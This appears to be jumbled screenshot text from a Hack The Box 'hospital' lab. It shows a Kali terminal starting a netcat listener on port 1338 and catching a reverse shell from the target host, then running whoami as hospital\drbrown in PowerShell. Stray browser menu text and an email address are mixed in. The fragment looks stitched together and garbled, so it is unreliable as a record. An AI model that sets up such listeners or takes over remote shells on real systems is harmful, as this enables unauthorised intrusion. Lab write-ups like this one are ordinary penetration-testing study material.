 ┌──(root㉿kali)-[/home/…/Desktop/HTB/lab/hospital]
└─# nc -nlvp 1338
listening on [any] 1338 ...
Kali Docs Kali Forums Kali NetHunter Exploit-
drwilliams@hospital.htb
Select Options Refresh
id
connect to [10.10.14.46] from (UNKNOWN) [10.10.11.241] 22101
PS C:\Users\drbrown.HOSPITAL\Documents> whoami
hospital\drbrown